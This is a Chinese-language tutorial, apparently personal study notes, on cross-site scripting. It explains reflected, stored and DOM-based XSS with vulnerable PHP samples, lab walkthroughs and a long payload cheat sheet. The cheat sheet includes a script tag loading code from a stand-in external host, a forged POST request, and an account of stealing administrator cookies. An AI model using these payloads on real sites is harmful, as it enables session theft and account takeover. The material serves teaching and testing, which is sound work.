思维导图

概述
原理
网站中包含大量的动态内容以提高用户体验,比过去要复杂得多。所谓动态内容,就是根据用户环境和需要,Web应用程序能够输出相应的内容。而静态站点则完全不受其影响。恶意攻击者会在 Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。是由于WEB应用程序对用户的输入过滤不足而产生的,属于一种代码注入技术。
Javascript是浏览器执行的前端语言,用户在存在xss漏洞的站点url后者能输入数据的部分插入js语言,服务器接收到此数据,认为是js代码,从而返回的时候执行。因此,攻击者可利用这个漏洞对站点插入任意js代码进行窃取用户的信息。XSS跨站大部分都是前端的漏洞,和网站脚本没有关系。
影响
- 盗取各类用户帐号,如机器登录帐号、用户网银帐号、各类管理员帐号
- 控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力
- 非法转账
- 强制发送电子邮件
- 网站挂马
- 劫持流量实现恶意跳转
XSS攻击利用到最大就需要自己有台服务器用于窃取信息,还要利用一点社工,骗取别人点击恶意的链接。
它允许恶意用户将代码注入网页,其他用户在浏览网页时会受到影响,恶意用户利用xss 代码攻击成功后,可能得到很高的权限、私密网页内容、会话和cookie等各种内容,例如,利用XSS平台编写的XSS脚本代码,到存在该漏洞的页面评论区下留言,当网站管理员登陆后台查看当前评论页面时,XSS代码得以执行,从而返回cookie值到黑客手中,当黑客登陆该网站后台时,就可以利用cookie1进行管理员登陆。
攻击者利用XSS漏洞旁路掉访问控制——例如同源策略(same origin policy)。这种类型的漏洞由于被黑客用来编写危害性更大的网络钓鱼(Phishing)攻击而变得广为人知。对于跨站脚本攻击,黑客界共识是:跨站脚本攻击是新型的“缓冲区溢出攻击“,而JavaScript是新型的“ShellCode”。
补充:
同源策略是浏览器的行为,是为了保护本地数据不被JavaScript代码获取回来的数据污染,因此拦截的是客户端发出的请求回来的数据接收,即请求发送了,服务器响应了,但是无法被浏览器接收。
cookie:
Cookie 是服务器发送到客户端(浏览器)并存储在客户端的小型数据片段。每次客户端向服务器发送请求时,会自动将 Cookie 附加到请求头中,从而将数据传递回服务器。是一种用于验证用户信息、记录用户偏好、跟踪用户行为(如广告跟踪)的凭证,储存在本地客户端,有大小限制,保存时间较长,过期后会被浏览器自动删除。Cookie 是与特定域名绑定的,只有在该域名下的请求才会发送对应的 Cookie。
cookie安全问题:
--HttpOnly:防止 JavaScript 通过 document.cookie 访问 Cookie,防范 XSS 攻击。
--Secure:仅通过 HTTPS 传输 Cookie,防止中间人攻击。
--SameSite:限制 Cookie 只能在同一站点请求中发送,防范 CSRF 攻击。
session:
Session 是服务器端存储的用户状态信息,通常用于存储用户的登录状态或其他敏感数据。
每个 Session 都有一个唯一的 Session ID,服务器将其传递给客户端(通常是通过 Cookie),客户端在后续请求中发送该 Session ID 以识别用户。存储在服务器,无大小限制,数据量较大的话会影响服务器性能,保存时间较短,Session 通常在用户关闭浏览器或一定时间内无活动后失效。功能包括用户身份认证(如存储用户登录状态)、购物车功能(存储用户选择的商品)、多步骤表单(存储用户填写的临时数据)
session安全问题:
Session 劫持:攻击者窃取用户的 Session ID 后,可以冒充用户。防范措施包括使用 HTTPS、限制 Session 有效期等。
Session 固定攻击:攻击者诱导用户使用已知的 Session ID,然后冒充用户。防范措施是在用户登录后生成新的 Session ID。
token:
存储在客户端,解决了大量 Session 存储在服务器访问速度慢的问题,Token是服务端生成的一串字符串,以作客户端进行请求的一个令牌,当第一次登录后,服务器生成一个Token便将此Token返回给客户端,以后客户端只需带上这个Token前来请求数据即可,无需再次带上用户名和密码。
过程:
1️⃣客户端使用用户名和密码请求登录。
2️⃣服务端收到请求,验证用户名和密码。
3️⃣验证成功后,服务端会生成一个token,然后把这个token发送给客户端。
4️⃣客户端收到token后把它存储起来,可以放在cookie或者Local Storage(本地存储)里。
5️⃣客户端每次向服务端发送请求的时候都需要带上服务端发给的token。
6️⃣服务端收到请求,然后去验证客户端请求里面带着token,如果验证成功,就向客户端返回请求的数据。
token是很容易泄露的,如果不进行加密处理,很容易被恶意拷贝并用来登录。
在存储的时候把token进行对称加密存储,用到的时候再解密。成功要素
1、未对用户输入进行过滤或转义:如果网站未对用户输入的数据(如评论、表单、URL 参数等)进行过滤或转义,攻击者可以插入恶意脚本代码。示例:攻击者提交 "><script>alert(1)</script>,如果未被过滤,代码会被浏览器执行。
2、动态生成 HTML 内容:当网站动态生成 HTML 内容时,如果直接将用户输入插入到 HTML 中,攻击者可以注入恶意代码。示例:<div><?php echo $_GET['username']; ?></div>,如果 username 参数包含脚本代码,会被执行。
3、输出上下文未正确处理:XSS 的成功与否与输出上下文(如 HTML、JavaScript、CSS、URL 等)密切相关。如果未根据上下文进行转义,攻击者可以注入恶意代码。示例:在 JavaScript 上下文中直接输出用户输入,如 <script>var user = "<?php echo $_GET['input']; ?>";</script>,攻击者可注入 "; alert(1); //。
4、禁用内容安全策略(CSP)或配置不当:CSP 是一种安全机制,可以限制浏览器加载和执行脚本的来源。如果未启用 CSP 或配置不当,攻击者可以利用 XSS 漏洞执行恶意脚本。
5、不安全的第三方组件或库:网站使用的第三方组件或库可能存在已知的 XSS 漏洞,攻击者可以利用这些漏洞注入恶意代码。
6、浏览器特性:浏览器具备执行该脚本的能力;某些浏览器可能存在自动转移字符的操作;某些浏览器(旧版 Chrome)内置了 XSS Auditor,用于检测和阻止反射型 XSS 攻击。如果检测到恶意代码,浏览器可能会阻止页面加载;浏览器通过同源策略限制跨站脚本的访问权限,防止恶意脚本访问其他站点的数据。
XSS漏洞常出现的地方
- 数据交互的地方: get、post、cookies、headers 反馈与浏览 文本编辑器 各类标签插入和自定义
- 数据输出的地方: 用户资料 关键词、标签、说明 文件上传
使用手工检测Web应用程序是否存在XSS漏洞时,最重要的是考虑那里有输入,输入的数据在什么地方输出。在进行手工检测XSS时,人毕竟不像软件那样不知疲惫,所以一定要选择有特殊意义的字符,这样可以快速测试是否存在XSS。
- 在目标站点上找到输入点,比如查询接口,留言板,订单留言等;
- 输入一组”特殊字符+唯一识别字符”,点击提交后,查看返回的源码,是否有做对应的处理;
- 通过搜索定位到唯一字符,结合唯一字符前后语法确认是否可以构造执行js的条件(构造闭合);
- 提交构造的脚本代码,看是否可以成功执行,如果成功执行则说明存在XSS漏洞;
小tips:
- 一般查询接口容易出现反弹型XSS,留言板容易出现存储型XSS
- 由于后台可能存在过滤措施,构造的script可能会被过滤掉而无法生效,或环境限制了执行(浏览器)
- 通过变化不同的script,尝试绕过后台过滤机制
XSS分类
反射型
反射型XSS又称非持久型,这种攻击方式往往具有一次性,只在用户单击时触发。包括GET和POST等方式
反射型 XSS 的利用一般是攻击者通过特定手法(如电子邮件),诱使用户去访问一个包含恶意代码的 URL,当受害者点击这些专门设计的链接的时候,恶意代码会直接在受害者主机上的浏览器执行。此类 XSS 通常出现在网站的搜索栏、用户登录口等地方,常用来窃取客户端 Cookies 或进行钓鱼欺骗。
例如下面服务端代码,未对用户输入进行过滤,就属于一种反射GET型,用户可以在url地址参数中构建payload
<?php
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Feedback for end user
echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';
}

?>例如下面这个事例:

1、在输入框随便输入一个字符串,比如james


2、发现返回的内容中出现了james,因此我们可以推测后台是将输入的字符原封不动的传回给前端。观察网页源代码。


3、因此我们可以构造一个js代码来尝试执行,看后端会不会进行解析。


4、发现输入框中无法输入过长字符串。如果该限制是在前端进行的,则没有意义,我们可以按F12进入web开发者工具,找到对应的html代码进行修改即可。


然后继续写js代码。

5、发现可以执行,因此判断网页存在XSS漏洞,如果将该js代码改为恶意代码,即可执行攻击。


6、且观察网页url,发现写的js代码也出现在url里面,可以判断出这是GET方式的XSS漏洞。因此进行攻击时,可以直接在url中写入恶意代码进行攻击。

GET方式的XSS漏洞更容易利用,一般利用的方式是将带有跨站脚本的url伪装后发送给目标,而POST方式由于是以表单方式提交,无法直接使用url方式进行攻击。

POST型是不能在URL中直接构建payload的,需要构造一个带表单的恶意站点,然后将payload内容放到恶意站点的表单中,再将url发送给受害者,诱使其点击。例如如下的恶意站点构建

form是表单内容,method是请求方法为POST,action是目标地址,而表单末尾可以看见所需要提交的值包括name这里是message,和value值,即我们的恶意攻击代码,这里代码的意思是获取对方用户的cookie值,然后发送到我们所构建的XSS平台站点上。
将恶意站点构建好后,发给发给受害者点击。就能在XSS平台后看见所要收集的cookie
Pikachu靶场:反射型XSS(post)_反射型xss post-CSDN博客
使用JavaScript创建一个表单对象,填充表单中的字段,然后提交表单即可,示例如下
//下面的JavaScript代码作用:通过POST请求方式删除id=123的博客文章
var form = document.createElement('form');
form.method = 'POST';
form.action = 'http://blog.example.com/del';
document.body.appendChild(form);
/*
Node.appendChild() 方法将一个节点附加到指定父节点的子节点列表的末尾处。如果将被插入的节点已经存在于当前文档的文档树中,那么 appendChild() 只会将它从原先的位置移动到新的位置(不需要事先移除要移动的节点)。
*/
var li = document.createElement("input"); //<li>列表项元素
li.name = 'id'; //id参数用于指定博客文章的id
li.value = '123';
form.appendChile(li);
form.submit();存储型
此类 XSS 不需要用户单击特定 URL 就能执行跨站脚本,攻击者事先将恶意代码上传或储存到漏洞服务器中,只要受害者浏览包含此恶意代码的页面就会执行恶意代码。持久型 XSS 一般出现在网站留言、评论、博客日志等交互处,恶意脚本存储到客户端或者服务端的数据库中。是最危险的一种跨站脚本漏洞。
满足存储型XSS的条件:能够插入数据,插入的JS代码能够正常执行
存储型XSS的作用:获取Cookie,内网IP等等
JS恶意代码可以获取浏览器的Cookie,访问植入了XSS的网站,如果使用Burp抓包检查,会发现第一次访问正常页面,第二次会GET传参访问XSS平台。如果访问正常页面的时候修改Cookie,XSS是获取不到正确Cookie的。获取Cookie之后,可以Burp抓包直接修改Cookie,登录他人账户,也可以在浏览器修改,当然,Cookie是有时效性的。
例如下面的代码明显存在存储型XSS漏洞,代码只对一些空白符、特殊符号、反斜杠进行了删除或转义,没有做 XSS 的过滤和检查,且存储在数据库中,明显存在存储型 XSS 漏洞。
<?php
if( isset( $_POST[ 'btnSign' ] ) ) {
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = stripslashes( $message );
$message = mysql_real_escape_string( $message );
// Sanitize name input
$name = mysql_real_escape_string( $name );
// Update database
$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
$result = mysql_query( $query ) or die( '<pre>' . mysql_error() . '</pre>' );
//mysql_close(); }
?>事例:

1、如下是一个留言板,我们同样在输入框中随便输入一个字符串’111’,点击提交后,发现留言列表中出现了111。并且刷新之后,该留言不会消失。因此可以判断此留言被存入了数据库中。


2、因此我们同样构造一段js代码进行测试。点击提交,发现后端对该js代码进行了解析,并且每次刷新,都会执行该js代码,因此可以判断存在存储型XSS漏洞。


DOM型(本地跨站)
传统的 XSS 漏洞一般出现在服务器端代码中,而 DOM-Based XSS 是基于 DOM 文档对象模型的一种漏洞,所以,受客户端浏览器的脚本代码所影响。客户端 JavaScript 可以访问浏览器的 DOM 文本对象模型,因此能够决定用于加载当前页面的 URL。换句话说,客户端的脚本程序可以通过 DOM 动态地检查和修改页面内容,它不依赖于服务器端的数据,而从客户端获得 DOM 中的数据(如从 URL 中提取数据)并在本地执行。另一方面,浏览器用户可以操纵 DOM 中的一些对象,例如 URL、location 等。用户在客户端输入的数据如果包含了恶意 JavaScript 脚本,而这些脚本没有经过适当的过滤和消毒,那么应用程序就可能受到基于 DOM 的 XSS 攻击。
简单理解:我们的客户端的js可以对DOM节点进行动态的操作,比如插入,修改页面的内容。比如说客户端从url中提取数据并且在本地执行,如果用户在客户端输入的数据包含了恶意的js脚本的话,但是这些脚本又没有做过任何过滤处理的话,那么我们的应用程序就有可能受到DOM-based XSS攻击。(DOM可以理解为一个访问HTML标准的接口,里面集成了很多函数用于操作HTML元素。)
DOM知识补充:HTML DOM,可理解为一个访问HTML标准的接口,集成了很多函数来操作HTML元素。
通常出现在页面跳转的地方,常用方法location.replace,document.write()等调用DOM对象的地方。
例如下面这段HTML代码
<html>
<head>
<title>DOM-XSS test</title>
</head>
<body>
<script>
var a=document.URL;
document.write(a.substring(a.indexOf("a=")+2,a.length));
</script>
</body>
</html>将代码保存在 domXSS.html 中,浏览器访问下面的链接即可出发XSS漏洞且抓包发现并不经过后端程序
http://127.0.0.1/domXSS.html?a=<script>alert('XSS')</script>事例:

1、同样,先随便输入一个字符串,发现返回一个类似于a标签(带链接)的字符串。

2、查看网页源代码,搜索上述字符串

分析知,点击click me!按钮后,会调用domxss函数,该函数中首先提取输入框中的内容并存入变量str中,然后观察domxss函数中的第二行发现,a标签中以链接的形式使用到了上面的str变量,因为str变量我们是可以任意输入的,因此就造成了DOM型的XSS漏洞,我们可以构造特殊字符串使得该字符串被解析执行。
3、构造恶意字符串
从a标签中的内容可以得知,我们可以修改的位置是 “+str+” 部分。
<a href='"+str+"'>what do you see?</a>因此我们把这个部分整体删除,留下剩余部分
<a href=''>what do you see?</a>然后构造字符串,首先先要闭合左边的单引号,我们使用 #’ 来闭合;然后加入onclick,为该链接提供功能,我们在里面可以写入恶意代码,这里为了演示,只写了alert(111)。然后用>来闭合<

<a href='#' onclick="alert(111)">'>what do you see?</a>将我们构造的部分截取下来,如下所示:
#’ onclick=”alert(111)”> 即使我们输入的部分
4、填入输入框,点击按钮后再点击弹出的链接,发现成功弹窗。

区别
三者最主要的区别就是是否经过服务器并保存
- 反射型:发包 x=xiaodi => x.php => 回包
- 储存型:发包 x=xiaodi => x.php => 写道数据库某个表 => x.php =>回显
- DOM型:发包 x=xiaodi => 本地浏览器静态前端代码 =x.php
XSS中常用的攻击载荷
以下所有标签的 > 都可以用 // 代替, 例如 <script>alert(1)</script//
script标签:
用于嵌入客户端脚本。元素要么包含脚本语句,要么通过 src 属性 指向外部脚本文件。
是最直接的XSS载荷,脚本标记可以引用外部的JavaScript代码,也可将代码插入脚本标记中
<script>alert("hack")</script> #弹出hack
<script>alert(/hack/)</script> #弹出hack
<script>alert(1)</script> #弹出1,对于数字可以不用引号
<script>alert(document.cookie)</script> #弹出cookie
<script src=http://xxx.com/xss.js></script> #引用外部的xsssvg标签:
定义 SVG 图形的容器。SVG 有多种绘制路径、框、圆、文本和图形图像的方法。
<svg onload="alert(1)">
<svg onload="alert(1)"//img标签:
用于在 HTML 页面中嵌入图像。从技术上讲,实际上并没有将图像插入到网页中,而是将图像链接到了网页。<img> 标签创建了一个容器,用于引用图像。<img> 标签有两个必需的属性:
注意:img标签始终要指定图像的宽度和高度。如果未指定宽度和高度,则在加载图像时页面可能会闪烁。且 如需将图像链接到另一个文档,只需将 <img> 标记嵌套在 <a> 标签内,例如:
<a href="https://www.w3school.com.cn">
<img src="w3logo.png" alt="w3school.com.cn" width="400" height="225">
</a><img src=1 onerror=alert("hack")>
<img src=1 onerror=alert(document.cookie)> #弹出cookie
<img src=javascript:alert("xss")>
<IMG SRC=javascript:alert(String.formCharCode(88,83,83))>
<img scr="URL" style='Xss:expression(alert(/xss));'
<!--CSS标记xss-->
<img STYLE="background-image:url(javascript:alert('XSS'))">
<img src="x" onerror=alert(1)>
<img src="1" onerror=eval("alert('xss')")>
<img src=1 onmouseover=alert('xss')>body标签:
标签定义文档的主体。HTML 文档的元数据和文档信息包装在 head 元素中,文档的内容则包装在 body 元素中。body 元素总是紧跟在 head 元素之后,它是 html 元素的第二个子元素。一个html文档中只能有一个body标签。
<body onload=alert(1)>
<body onpageshow=alert(1)>video标签:
标签用于在文档中嵌入视频内容,例如电影片段或其他视频流。
<video onloadstart=alert(1) src="/media/hack-the-planet.mp4" />style标签:
标签用于定义文档的样式信息 (CSS),注意,style 元素定义的是 HTML 文档内嵌的 CSS 样式,而 link 元素则是用来导入外部样式表中的样式。
<style onload=alert(1)></style>a标签:
标签定义超链接,用于从一张页面链接到另一张页面,元素最重要的属性是 href 属性,它指示链接的目的地。默认情况下,链接将在所有浏览器中显示如下:正在访问的链接是带有下划线和红色的、未访问过的链接是带有下划线和蓝色的、已访问过的链接是带有下划线和紫色的。也可以可以使用 CSS 伪类 向文本超链接添加复杂而多样的样式。
标准格式
<a href="https://www.baidu.com">baidu</a>
<a href="javascript:alert('xss')">aa</a>
<a href=javascript:eval(alert('xss'))>aa</a>
<a href="javascript:aaa" onmouseover="alert(/xss/)">aa</a>
<script>alert('xss')</script>
<a href="" onclick=alert('xss')>aa</a>
<a href="" onclick=eval(alert('xss'))>aa</a>
<a href=kycg.asp?ttt=1000 onmouseover=prompt('xss') y=2016>aa</a>input标签:
标签定义输入字段,用户可以在其中输入数据。input元素是最重要的表单元素。可以以多种方式显示,具体取决于 type 属性,例如<input type="button">、<input type="file">、<input type="image">
标准格式
<input name="name" value="">
<input value="" onclick=alert('xss') type="text">
<input name="name" value="" onmouseover=prompt('xss') bad="">
<input name="name" value=""><script>alert('xss')</script>form标签:
标签用于为接收用户输入创建 HTML 表单。<form> 元素可以包含以下一个或多个表单元素,如<input>、<textarea>、<button>、<select>、<option>、<fieldset>、<label>、<output>
<form action=javascript:alert('xss') method="get">
<form action=javascript:alert('xss')>
<form method=post action=aa.asp? onmouseover=prompt('xss')>
<form method=post action=aa.asp? onmouseover=alert('xss')>
<form action=1 onmouseover=alert('xss)>
<!--原code-->
<form method=post action="data:text/html;base64,<script>alert('xss')</script>">
<!--base64编码-->
<form method=post action="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">iframe标签:
标签定义行内框架(内联框架)。行内框架用于在当前 HTML 文档中嵌入另一个文档。
<iframe src=javascript:alert('xss');height=5width=1000 /><iframe>
<iframe src="data:text/html,<script>alert('xss')</script>"></iframe>
<!--原code-->
<iframe src="data:text/html;base64,<script>alert('xss')</script>">
<!--base64编码-->
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
<iframe src="aaa" onmouseover=alert('xss') /><iframe>
<iframe src="javascript:prompt(`xss`)"></iframe>a标签 当点击时才会触发,img、video、audio标签 onclick:点击触发 onerror:当src加载不出来时触发 onload:当src加载完毕触发,iframe标签,写入后网页加载自动执行
XSS插入位置
- 用户输入作为script标签内容
- 用户输入作为HTML注释内容
- 用户输入作为HTML标签的属性名
- 用户输入作为HTML标签的属性值
- 用户输入作为HTML标签的名字
- 直接插入到CSS里
- 最重要的是,千万不要引入任何不可信的第三方JavaScript到页面里
#用户输入作为HTML注释内容,导致攻击者可以进行闭合绕过
<!-- 用户输入 -->
<!-- --><script>alert('hack')</script><!-- -->
#用户输入作为标签属性名,导致攻击者可以进行闭合绕过
<div 用户输入="xx"> </div>
<div ></div><script>alert('hack')</script><div a="xx"> </div>
#用户输入作为标签属性值,导致攻击者可以进行闭合绕过
<div id="用户输入"></div>
<div id=""></div><script>alert('hack')</script><div a="x"></div>
#用户输入作为标签名,导致攻击者可以进行闭合绕过
<用户输入 id="xx" />
<><script>alert('hack')</script><b id="xx" />
#用户输入作为CSS内容,导致攻击者可以进行闭合绕过
<style>用户输入<style>
<style> </style><script>alert('hack')</script><style> </style>XSS盲打
xss盲打并不是xss漏洞的一种类型,而是xss漏洞的一个应用场景,主要是针对网站的后台管理员。是一种在攻击者提交数据后,后台未知的情况下,利用插入带有真实攻击功能的XSS代码(通常是使用<script>标签引入远程的JS)的数据进行攻击的方法。当后台管理人员在操作时触发XSS,从而实现攻击者预定的攻击功能

例如:打开pukachu的xss盲打在输入框累随意输入一些字符点击提交,我们可以发现输入的结果并没有显示在前端,而是直接提交到后端管理员页面。

如果我们输入一段js代码,由于是直接提交到后端管理员页面,用户前端并不会执行。
